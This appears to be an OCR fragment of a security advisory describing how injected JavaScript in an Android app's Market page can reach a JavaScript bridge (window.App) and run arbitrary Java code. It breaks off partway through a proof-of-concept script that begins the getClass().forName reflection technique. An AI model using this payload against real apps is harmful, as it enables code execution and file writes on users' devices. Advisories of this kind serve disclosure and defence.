
leverage this issue to execute arbitrary Java code
within the app.
PROOF OF CONCEPT
Injecting the following Javascript code in the
HTML of a Market page will created a file on SD
card:
<
script
>
function
execute
(
cmd
return
window
.
App
.
getClass
().
forName
(